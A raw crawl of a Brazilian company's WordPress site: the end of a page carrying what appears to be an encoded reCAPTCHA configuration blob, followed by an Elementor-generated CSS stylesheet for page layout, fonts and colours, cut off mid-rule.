2WgDDtRPCrMKSS8OSw4XCimTChsOkFMOtG8OWQixLw6E8ZsKxBsOTF8KfwqrDujPDgMKzw5RwAcOmJl7DnkpIwoc1dcOhLwRpdsKEw654DwLChVPCiGXCuQTDlmxMwodXw7LDvh/DlwELwpkvw53Cvy3CosOiVE7Dn0rCg8KCw6fCosK6MjjDvcKFw4J+wqzDi8O4worDmBh8ahYSw6kRw4MOHVDCkiYSwrfCnMO9DWkMKcKSw7vCtkEEw6dnWcOsw4lPXlPDr3PDhsOFF8KTfXhVNsKVwoZ2wp/Cm1Y3AW4kXQJPwrTCuncaw5huwrdBEBnDq8OZwojDtR1eXcOtIsKDwrJrY3New60PNcKvJsK1QU9eYDDDscKtw7nCpsKefcO8w4rCjyoGwrDDo8KNX8KBwpFwwo/DuBkAwpXCqsOzSMKnKsKVwrDDrcK8FcO1w68dw6XDq8KRYDcWwrLCtmBxw6FRP3JYwovDtDPDol/Do8OQJznCmMOAbXxnYD0zwq4BIxUVWMKgeVFRMVk0MzJSNcOBEsOQIsKFLMKSwp41XMOmesO2b2fDpMOZIS7CnSnDjsO6J8O0XUdyScKqQB/CksOiRsOzw5kxSsOgcWDCnCI2YcK8wqHDqXXDucO4EmomFA/[base64]/DgUQ3w5IEw5PCn8ObwrZMLsK8BMK1QcOYwqIDwrPCnBE2D8K1FsKAw7vCgsKkwqnDjMKoIMKMw4DDnsOUw6/CrMOow70hwqQjfQcKYMKgwobDhMKuBGhCT34iwpx+Kh3CqcKED8KBw5PDm8Oww4HDjMOIJcOlOQrDg8K/EMOmVQPDlcOPwox9wojCgcORwqzDi03Dl1jDlMOIQR7DmAHDq01Hw5LCmcO7w7trwoDCjMORP8KHwo/CrcKBwplyfMKAw4PDpz7ChXbDoR/ChQbDvsOXCsKAwqbCmMKcw7/DpsO0w6vDk0XCn8ONC8O2eDfCk8OLE8Ofw60qDxxkCcOZAMK8VCdaREfDucOCwovCvMO6wppyw7cCISzDglLDtHXDnsO+wq7DnEo1w51vVhUxw5vDjm/DtCtaKSvDqRMOwojDrQnCm8OlwonDtGvDm8Ocw7d/wpExwphAw7vDo8KSw6fDoyZ1OF5+UApPwoLDpsKqw7PDl8KIw6XCiHPCiU1qag90acKKCU/CmA43w63DgsKPJ8KQw4d7B8Kvw7TCqMKPwqp4w6HDi8ODwrbDkMKNT8KUeg/CgcKJw47ChjzDuhTDjMKewpTDgRBSwoszw7Biwp7DhcOgfRl3XwHDtMKRJi/CnsKrw7zDrUoJw5HDlnjDjsKiwpTCuELCow4wDnMYwovDj2fCjn96e8O4wqsFIRzDmxYrSMK1w6HDsEN/wqfCncOxaB/CuXHDtcOMY8O/Z0XDqMOcAC4uR3UfWGtawpfClBbDnwFdw5PDsRzCr0YhGMKcw7bDsn/DsEIUw43Do8OWHh/CmcOhbsKfAlAhTgjDowtewp4DwqXDgAjDvzUhwp7DvMKqPMKfMsK2wqvDh8KHw7t8JsOxNMO5ZizDsDbDhhJpAg/CjsK4wqF9TC9fw7jDqnMvYw3Csm41McKdWVFUw73CiHHCulUsw594wqhWRz3DjMK+MFcKAh5dw7rDhx5/wonDnsK7XyPCkcKDw7HDjFbDu2DClMKSwrHClcKIwpkIR8OTwq/CoVzClVjCrkLCjyNAwplzw6TDjxnDlTwZIsKYbcKYwrtXwrpPDBrCqjBewpxqLcKPHi9Yw4UJwqttwo9Bw6rDrMOLw53CrcKgwpQgw7VZw4nDlcO4eB/[base64]/CilrDhVIrIl/ClMKWw4fCucKTwobCknx6VELCr2d6TcKUw6XCqcOpwqzCjgLClTQZTFYqFWx5flvDmArCucKewofDjMKMWcOWw7LDicOYZG/DunbDknzDtcOvJcOPwqbDj8KQw4vDqMKdLTUQwqR7wr3DsQ5/[base64]/Cm0tvdsOmU1FdCsKMwoTDuTfCgwoCw4dHwoLDpcKVwrl4aMKYw7Vrw5FecyURwo1PAn0Fw5zDng3DlsOmEsKEQMOZADAreRE2wq3CusOtw6d6QcKlw7Emw7sdwqLCqcOZFXRcJgTDjMOOwoTCiR/Dj8OQdMOuKsOATEHCncKtZsOKKcK1bCzDsDkNXF/CqMO4FcKiw4jDnMK7NcO5w4oNw4wPwrTDi11sbxnCu1LCtCVSJMO7cMK+U8O7GcKLA8KKwp0rw4DDsAjCnsOXQ8OIwp7CinPCgcOrw6MPZ1Ayw6wZwrvCtC7ChRDDnjwXS8OwHsOXw697AsKgwqB4aEzDt0NlwrbCqgvCiGJcaBLDhsO/MsOJPsKsw5c9w44aQ8ObM2RFwo7Dv8OlwrPCrMKHaFkkGcOEYMK5w47DqsOjCcKGPMKIwolmOcOpbcOMfsOuPsOAHcOUwrfCtRJowpAiVsKaKSoxYsObw5/DhCrCknB4w6bCoCXCh8KXw5fDpBfCmsOywpPDlsOrbsOxBQzCm8OZJcK8AR1Sd2N2LxbCkmFjw73Cv3bCvHLCncOtLMOjWmI5BE/DusKNw5M/[base64]/CocKXw5jDiw7DkHPDpBDCjlTCrHwLw5QKwoMnw54XwrLDvTAew6IPw5vCm8OjB8K+w7MDUsKBw6/Dk2fCqmxxFUhfB8OteVHCrcKNw4k/d3DCi8OaA8KgJA9Yw5dbBVtiOyYZwoFXbWoUw7UgwoBab8Onw7FtfMOawpvDiVddZcK+wrnCusOxV8O1fcOWXXzDncKkwoQCw4FbwqJAB8OMw7xuw6/[base64]/DqXMkw6pLwolfwr3CmcKZwrjClSA6wpTCsQsaGMKZAF08McOdD0tDwqsow640ASzDmGHCp8OFw7Nhw6nDuMO9w5cFw4RRw69CwpDDqsO0dsK7RRpmFH/Ck8KFwp52wrnDksObw7QhSBAWeFthwptGfMOnwq0zP8OZNwsewqXDq8OEw5fDoBJjwqpXw4HCgDbCqmBWFMKdwrLDiMKjwrFyABjDvi7DuMK9wqRowqgZw4ZqwokWwo4oXijCkD0LUjJVEsK2SmvDssOYJ0/CgmIVPygyw4Ecw5fCnS4JwrkREyLDsQVsw7DDnwVkw6/[base64]/wrTDsxfDpWEhw5FoMMK4ag/ChMKKw7/[base64]/[base64]/[base64]/J8OBVUfCgj7Di8OCwpoSEcKZYcOGwo9Iwr1gw4rDuTBVw7w5wqgzZ8O6Mh8Nw5/CiMKfAk/[base64]/DoXzDjlvDiW4/wrDCksOLw583w6vClsK6dMOmwpBcw73DjMKKw5PDlsKrwqDDhGnCjjHCgXlBCsKbDcOHVCZfwpYOwrBiwqDDv8OVBXvDlXJqEMKRNirDpTgEKsOowobCuMOnwrLCjsO3VUTDu8KZw6UDw4LDs2jDsz0Zwp7Dk2sEwpjDn8OUXsKowpnDj8KwJBgYwp/[base64]/w5VgFMOOw71HwrnDlHtaGzA3aXBtw4x5ecKQw4lSw7fDvMOXw4cXw4HDvnvCicKCwo/DjDTDiyALw4wtMFnDslsGw4vDh0PDhj/CmcOEwqTCucKxCcK8woBlwp0+VUJyZF1dw4F/w4/Dv3XDqMO7wqbCkMK4woDDlsK8eXVDDng8BEB1LTPDgsKpwqVfw4QRFMOga8KMw7vCscO9PsOTwrbCkFEkGMOcE0XCgV5mw5rDnAHCk0UNScKyw7Unw6vDpG86N1vDqsKZw5QXJMKBw6bCu8OtC8OowrYsSRXCuXbDqTRUw6bClAVif8KLNX7DlyUYw59/bcOgJcKyJsOSelgkw60+woV8w4Mcw7ZTwoHDpT0vVlwbPMO4wq1qLcKjwrvDicKvTsKFw7zDhCcYNcOsaMKecHPCiwJQwopZw5LCnT5XUDFIw4LCn1BzwqlpN8OGJsOoNQYBPxJPwpbCnl5fwp3CuGnCtU/DncKKaG3CnH9QGcOpw40qw5MkIsK7Fw8occOtYcKow6xRw7EbaQgPV8OIw6TDicONKcKEJB/[base64]/cMKFaMOkXmPCjz4Gwr7DisOMw6/CvWp9FMKxF3BoBMODwrsgwoRaNB3CiChiwrlsw4nDisK4w48kNcKewq/Cj8O5CnHCn8Kgw75Ww6xAw4QCGMKUw6xLw7NACB/DjxLCqcORw5UJw5s0w6HCg8K7OcKvThvDtMO2BcOqBULCu8K8XizDtAlYZw7DkDnDiW9EacOdH8KbwrPDjMK/OMKWwrgTwrIZEmENwqsew6/[base64]/Cm8Kmw77Dp1oHccKnwoJ0F1vDtQAzWsKfcMKWw45hwrtAw6dzwr3DucOLO8O5S8Kkwo3DpUHCiFcwwqDDosKKI8OYGcODCMK4VMOKE8ODT8O4LnJHWcK3eyd3KQA3wqNLaMOrw4vClsK/w4HCmmDChxDDuMO2Z8K+T01owqEcHRJkIcKJwqBXM8OSworCqMO+GgR8BMKLw6rCtkB1w5jCmAPCuXF4w4pDSwAowpvCqHB/dD/CqjYzwrDCsyrCpyYUw5BsPMOvw6vDnRrDpcOBw4IvwojCilsUwpdNB8OqIsOXR8Kda0XDjwR5ClM2L8OhDDEXw67CnkLDqcKGw5/CtsK6bxsxw51Jw6BDJV0Kw6zDpQ/CrMKrF0/Cvi/DkVbCosKZO3k/CTI3w5LCgsO/CsK8w4LCicKaIMKDRcOofRnCmcOHNnHCrcOuGFp0w5EGEwwqwroGwqsACcOZwq88w7DCkMO8wrgzP03CimowJE7DvQbDr8KBw4/CgMOuAMOLw6zDi3tNw59VfMKMw5YvXH7CpMODXsKPwp8awqlUc2M/[base64]/[base64]/ChEvCpV7CrXghccOSR8O/HUPDuHrDqwPDonzCksOIdsOHw6jCl8KtwrBQEDTDksO6JMKswpbCocKTIsKiGwptO1fCrsO5TMO6OlVxwq9Hw4/Ctj8ew7TClcKAw7cNwpklD3lqMwIXw5l3wpvDqyIQTMKyw67DvzcHPibCni1SLMK/bMOTLQLDisOCwq0RKsKSBShlw7J5w7vDncOQBxfDiVLDn8KjR2MSw5jCtMKew5/CjcK9wqrDrCU8wrXCnUrCgMOhIVJfbjYMwovCt8Oqw7nChsKewpIQcQdlSEsOw4LCinjDtRDCjMO+w5DDv8KFSCvDrEHDnMKXwpnDj8Kkw4IGExPDlQ07EWPClMObHDjCrUrDncKCwqvColQVTxpQw7jDh1/CkDVzE1Zow7/DtxZgTyVkFsKIY8ONBQ3DpsKKX8K4w7Ame09UwrTCpsKHMsK6Agc/G8OPw6rCpRjCpVIKwrvDnsONwpTCrcOrw5/CuMKMwosbw7XCjMKxMsKkwovCnQldwpd4SmzCgsOJwq/Dv8KeX8OlXVzCpsKnTSTDqF/DusOGwr0uH8KowpjDh0zCt8OYcilWScK2bcObw7DDvcKhwpBLwq/[base64]/w6bCqxxwdnbDoQZawptcMMKuLBbDl8OcHcKfSmZfYzBFJ8O2I3DCm8Oyw6YJKVIAwoXCjFRMwpbDkMO3fyUPMRJMwpNvwqbCjMOIw5rChBbDkMOvCMO9wo7CoyPDlWjDjQ1fdcOEUCLCm8KMRMOtwrN/wqfCqCjCk8Kmwr1mw5thwqXCmV97RcK3B3I7wqwOw5kQwqzChw4wM8KSw6JLwqrDucO6wobCpC11Un3Di8OKw5wRw4HCoXJUWMKuEcKww6d2w5g9SxbDjMO2wrDCvxZ/w73DgWo7w4nDgVI6woTDpEZbwrU0NnbCkRzDmsKTwqbCh8KFwrh1woDCnsKlf1vDv8OZK8K1w4ljwp9zwp7Cmj0Hw6NZwpLDrHNXw4jDtMKqwpRZRH3Dr1gnwpHClRnDknnCgsOCHsKAU8KGwpDCpcKhwqzClcKHAMKlwpnDqMKSw5Bpw7hAWQI/b3Y8WMOWfAvDoMKtXsKZw5JmIQN2wqt2KMO4FcK1R8Okwp8cwoB3BMOCwqp6MMKiw5Ejw7dFZsKnHMOOW8O0H0QiwrfCp1DDuMKWwrvDr8OdSMKnbkUVJHEld1Z/woYCOFXDkMO4w4QrMkYhw6YRfWPDsMOowp/CsEnDl8K9esOYIcOGwqwYesKXCAkUNWMZDmzDlCTDt8OzdMKvw7jDrMK/[base64]/DkMOKdcOowq0LwppHdX4RwpjCrMKCTlZkwqdkw4/[base64]/CjcKPaSYkwrDCucKnw4sjwrsrw4/CjC4rwoLDknNiw6bDucOlHsKaw4QJXcKiw7Nww7gtw5XDtsOZw4lxGMOKwrjClcKpw58owo/CjsOiw4HDtEbCkjgUGhTDmU5TVSsBF8OBZsKfwqwdwoQhw5/DlRtYw7gXwpLDty3CrcKPwrDDuMOsAsOww5dYwrZqCGx/E8Odw4wFwo7DjcOfwqjCr27Dq8KhNT0GTsKCGR9EQg02Ti/DtzgMwqbClGkLCsK/EMOUw7PColPCsmcJwog0V8O2Ciwuwr9+BEDDrcKpw5RKwppyU2HDnyolYMKPw41CAsO0NE7CqsKXwoHDqxfDrMODwoJhw6puXMO8ZMKTw5LDrMKKagXCmsOJw47Ch8OHCybCrnfDlCtcw6Aawp/CiMK6S2rDiD3Cm8OABQ7ChMO+wqRYMMOhw7g9w6NbFggPc8KLJ07DpsOkwqZ2w63Cv8KUw7gGAArDv1/ColJew4MiwrMkKVkVw7FDUQjDszUTw4zCk8KbcxZ2woQ/w4JywpvDqAfDnDnCkMKawqnDmcK/[base64]/DmSHCvcOqw69sBXwjw7Q5KcKAQ8Oyw7IDwrY6HsK/w5rCv8OREcKRwrFwRR3DtnAcBsKbZj3CnX4gwpjCpWMNw5tkP8KZOGvCpj3DrMOOY3fCs1cow5hcRMK5FcKqXVUoE1XChXXDj8KffyfCgkPDmztAO8Kbwo8Uw6/ClMONVwZnKVQ9IcOzw7jDvMOBwrDDgHRMwqJkQVfDicOpF0PDr8OXwokvd8OCwq7ChDEKfcKRRXDDiC/DhsKTEBARw6xKGzbDrB5Tw5jCigrCnB15w4JXw57DllU1UcOMDMK/wqQpwqYqw5A5wofCisOTwqDCjjzChMODXwjDscOEDsK5cG/[base64]/DlsOsw79Tw4LCnydnN8O5EjXCgsOPUwV9wqpgwrB9EsK9w7cGw7xRwo3CglnCjMK/[base64]/CuE1Yw4vDihpywrjCsjjCumHDjsKSN8OFFcK6W8K4w6k1wrzDoVPCqMO/w5grw4QIEBEXw7N1TG9/w4ozwo1Ew5Atw4PDmcODcsOaw4zDtMOaKMKiCwdpM8KkADjDkDfDhRfCgsKrAsOHH8OYwq0Kw7bCgEjCocOWwpnDgsO9IGJKwrNvwrnDk8OlwqI7PUAfd8K3KgDCicOySlLDnsKDF8K4W1bCgAJPTMOIw7/[base64]/CosOpUEzDkMOZw5BMw73Dp8KHw4wOX3kgw4XCrBVkwpZwHTgqwpzDhcKMw57DrcKcwqc9woTCvysdw6HCtMKVDMOIw7JLQcO+LRjCjm/CpcOqw4jCmFpTTcO5w7cNHFYWb2XCgMOqCWzDl8KPwqRNwoUzTGrDhBgKw6LDh8KQw6LDrMO7w4F2B0sWKR4uIkTDpcOUBmQjw5nDhSzDmmc6w5dNwpoYwo3DrcOSwqMqw7bCqcKmwq3Dok/Dvz3Dti9AwqpgNnLCicOPw67CjsK/w5/[base64]/DlsOlZm8QwrjDisK7wrMFT2bDtsOIZwnDqcO3SFLDv8O5w4UGQMOGYcKGwrkGX1bDgMKUwrDDoWnCl8OBw6TCjiDCqcKIwqcEDlF3JAogwoTDtMOqfTHDuhMFccOLw6tow5dOw7t5KXrCgcObP1/CqsKnH8OGw4TDlTFbw4/Co1FlwpVzwrvCmQnChMOqwqhYR8Kyw53CrsO1wpjDpsOiwrRDGTPDhg5uKsOuwqzCscKJw4fDqMK+wqvCusOfPMKZXRTCqsKnwroBLwUvecOKY1PDnMOOw5HCnMOsKsKVwo3DolfCkMKgwonDlnZSw6fCvMO+YMO1NsOGeV9+DMKaXD1/IBvCvnBqw6VaJlpTC8OWw4rDt3/Do0bDvMKnGcOUQMODwqLCp8KZwpXDkwtKw4wJw6gvdiQaw7zDusOoP0g2CcOKwqZhAsO0wq/[base64]/CisOww57Cl8KLScOTw6E3wp9fwrEFwqXDosOXwrLDj8OlbcKYITozdG5MDcO/[base64]/DmsKGc8K3RsKaBjnDisKUw7c8C17Cn8ORHnLDkSPDhHbDo1QiaRnChSHDr1BzAWZ3ccOCSsOfw64yZE7CpTUfOsKae2VqwoNBwrXDkcK+DMOjwqvClsKaw6xMw5d9J8KGD1rCq8OgFcO4w5TDiTbCi8O/wrtiBcOtSD7Cp8OHG0tuPsO9w6LCvCLDjcOsFFo7wpLDpXDCrcOgwqzDvcO9fAnDj8KOwojCo3PCoQUpw4zDisKEwrcUw4ISwo3CgMKiwoHDs0DDv8KUwonDjWlKwodpwrsFw7/Ds8KbesOPwowxKsOCDMOpfADCqsKqwoY1wqnCoyfCjmwEZBLDiRU6wp3DjTEGZzPClyXCuMORY8KgwpIWPznDmcKoEXcmw6vCucO/w5TCpsKaSMOvwp9iNUTCqMOYaXwkw4fCuUPCi8KOw4/Do2HClGjCk8K0QV5CN8KawrcAVULDr8KSw604Ek/Co8KRc8KOBAYxEMKzajc4GsO8cMKIIFs9bcKSw7rDg8KfCMKGUjQAwrzDuwcFw4bCp3DDmcOaw7w8CQ3CjsKbHMKkFMO6N8KzIzASwo8Uw4zDqHnDmsOaTW3CssK9w5PDq8OrGMO9KUIfScKQw5bDgVsNS00cwp7Dg8OnO8OMaGp1Q8OcwpXDgcKGw7NKw5bDpcKzdC/DuGRff3w7esKTwrVdwq/DsQXDrcKJD8OUW8OpQV0lwoVFUi1bQzt7wq0yw7DDssO/JMKYwqLCk0DChMOyMsOXwpFzw4wZw5QWYRpQSwTDoxJNXcKywr14ajbDlsOHe0dKw5FMTsKMMMOKbSEOw7MkaMO+w7HCn8K7b0zDkMOHGmNgw6oudn5GesK+wr3CixB+MsOhw4/[base64]/DqWfCmsOvw6low7Uow5LDqlPCsR3CkCdKTcOGw4llw4zDqBLCp0LCnz0nCUfDnljDi0cQw7Uqa0LCkMObw7nDq8K7wplhB8O9AcONfMO4GcKSw5Zkw7AuUsOlw4BBw5rDgHsTP8OFbcOnG8KLExzCqMKRAR/CqMKawpPCjEbDoF0LXsOIwrrDhz8AXDt1wrrCl8OPwpw6w6EBwq/Dmhw3w5TCicOUwpMJFlXDqcK0Z28uHTrDi8KRw4xWw4dqCMKtClDDn0dnfcO4w4/[base64]/D8KpwoPCrCrDnBdaw4RbwpAVA2k0w6bCgW/CqlDDmsKlw5BAw5dJJsOaw7kzwqDCv8KxMljDmcOqV8KGNsKkwrPDtsOJw5fDhRfDhTZbLRXCnxJHC37DpsOhw74twojDjcK0woHDpAs7wqsID13DoW0SwpnDvWPDmEp5w77Dil/DmQvCpsKAw6wiXMOBaMKdw5jDicOPaz0/woHDgcOuKAQPV8OZak3DtTwRw6rDqExSesOQwqBNNw3DgnhJw4zDmMOSwpwgwrBLwovDtsO0wr0OK1TCtRBKwpZrw7jCiMOOdcKRw4TChMKuTTBBw4Q6PMKCBkXDgzYqenHCuMO9UkzDssK9w6XDrzJewrrCjMOAwrsTw4zCm8OWw5/DqMKOK8OkRmIbesOSwplWTnbDrsK+wozCk2zCvMOxw4HCkMKSVGwNf1TCgx/CncKPN3jDlBjDpzbDuMODw55Fwp5Vw4HCuMOpwp7CrsKhJmrDk8KNw5FCOwwvwqB8OcO1asK6JsKawpdmwrDDn8OIw5lSW8KiworDtjh9w4vDh8OOHsKawqAoUMO/[base64]/CnX4oUsO8GDtfw4fCpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfONd0lAAAAACm7XUKJPmd_Xb_04AydrRe_yA1L\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://damch.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oeCuywgoS66P5mqcgwu6fWyFLgYaeJnpcgcIFi1bwf4\\u003d\x22,0,0,null,1,1768894097559,0,0,[218,27],null,[63,105,152],\x22RC-7xyd2V73R9y8hw\x22,null,null,null,null,null,\x220dAFcWeA4XeJpCbeOaiSXnb4htJDEASeukOz1TM2LQGZxmP1NoKun6OAMjytJy4Gxo2iCaZrlGo2LE2GFlYBZEE4J9HYBjUhKUhQ\x22,1768976897447]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://damch.com.br/wp-content/uploads/elementor/css/post-42.css?ver=1768869297
body_size: 2456
content:
.elementor-42 .elementor-element.elementor-element-13f68c2:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-13f68c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b647288 );background:url("https://damch.com.br/wp-content/uploads/2024/03/damch-bg-video.jpeg") 50% 50%;background-size:cover;}.elementor-42 .elementor-element.elementor-element-13f68c2 > .elementor-background-overlay{background-color:#000000;opacity:0.44;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-13f68c2 > .elementor-container{min-height:87vh;}.elementor-42 .elementor-element.elementor-element-13f68c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:0px 130px 0px 130px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-42 .elementor-element.elementor-element-a95410b{text-align:start;}.elementor-42 .elementor-element.elementor-element-a95410b .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:64px;font-weight:600;line-height:68px;color:var( --e-global-color-244eddc );}.elementor-42 .elementor-element.elementor-element-e88895d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:25px;color:var( --e-global-color-244eddc );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42 .elementor-element.elementor-element-747f097 .elementor-button{background-color:var( --e-global-color-d329409 );font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-747f097 .elementor-button:hover, .elementor-42 .elementor-element.elementor-element-747f097 .elementor-button:focus{background-color:var( --e-global-color-b647288 );}.elementor-42 .elementor-element.elementor-element-70b7a07:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-70b7a07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8978e52 );}.elementor-42 .elementor-element.elementor-element-70b7a07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 130px 90px 130px;}.elementor-42 .elementor-element.elementor-element-70b7a07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-a77b912.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-a77b912.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-0166bf6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:500;color:var( --e-global-color-d329409 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-42 .elementor-element.elementor-element-24faa2d{--divider-border-style:solid;--divider-color:var( --e-global-color-b647288 );--divider-border-width:3px;}.elementor-42 .elementor-element.elementor-element-24faa2d .elementor-divider-separator{width:30px;}.elementor-42 .elementor-element.elementor-element-24faa2d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-42 .elementor-element.elementor-element-c2ca6f1 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:25px;color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-42 .elementor-element.elementor-element-14ae220{text-align:end;}.elementor-42 .elementor-element.elementor-element-16fa269{padding:090px 130px 90px 130px;}.elementor-42 .elementor-element.elementor-element-5b46bb3{text-align:center;}.elementor-42 .elementor-element.elementor-element-5b46bb3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:500;color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-a9590e7{--e-image-carousel-slides-to-show:4;}.elementor-42 .elementor-element.elementor-element-a9590e7 .swiper-wrapper{display:flex;align-items:center;}.elementor-42 .elementor-element.elementor-element-b001842{padding:0px 130px 90px 130px;}.elementor-42 .elementor-element.elementor-element-7e83f4e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-42 .elementor-element.elementor-element-7e83f4e{text-align:center;}.elementor-42 .elementor-element.elementor-element-7e83f4e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:500;line-height:30px;color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-8a86e50:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42 .elementor-element.elementor-element-8a86e50 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b647288 );}.elementor-42 .elementor-element.elementor-element-8a86e50 > .elementor-element-populated, .elementor-42 .elementor-element.elementor-element-8a86e50 > .elementor-element-populated > .elementor-background-overlay, .elementor-42 .elementor-element.elementor-element-8a86e50 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-42 .elementor-element.elementor-element-8a86e50 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-8a86e50 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-c2a9abb > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-42 .elementor-element.elementor-element-c2a9abb{text-align:center;}.elementor-42 .elementor-element.elementor-element-c2a9abb .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:22px;font-weight:600;line-height:35px;color:var( --e-global-color-244eddc );}.elementor-42 .elementor-element.elementor-element-afc69ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42 .elementor-element.elementor-element-afc69ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8978e52 );}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-afc69ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-afc69ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-afc69ae > .elementor-element-populated, .elementor-42 .elementor-element.elementor-element-afc69ae > .elementor-element-populated > .elementor-background-overlay, .elementor-42 .elementor-element.elementor-element-afc69ae > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-42 .elementor-element.elementor-element-afc69ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 50px 30px 50px;}.elementor-42 .elementor-element.elementor-element-afc69ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-961fb92{text-align:start;}.elementor-42 .elementor-element.elementor-element-961fb92 .elementor-heading-title{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:500;line-height:30px;color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-5eb6145{--divider-border-style:solid;--divider-color:var( --e-global-color-b647288 );--divider-border-width:3px;}.elementor-42 .elementor-element.elementor-element-5eb6145 .elementor-divider-separator{width:30px;}.elementor-42 .elementor-element.elementor-element-5eb6145 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-42 .elementor-element.elementor-element-a8b5156 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:22px;color:var( --e-global-color-text );}.elementor-42 .elementor-element.elementor-element-199d8cd{margin-top:30px;margin-bottom:0px;}.elementor-42 .elementor-element.elementor-element-8cf63af:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42 .elementor-element.elementor-element-8cf63af > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8978e52 );}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-8cf63af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-8cf63af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-8cf63af > .elementor-element-populated, .elementor-42 .elementor-element.elementor-element-8cf63af > .elementor-element-populated > .elementor-background-overlay, .elementor-42 .elementor-element.elementor-element-8cf63af > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-42 .elementor-element.elementor-element-8cf63af > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 50px 30px 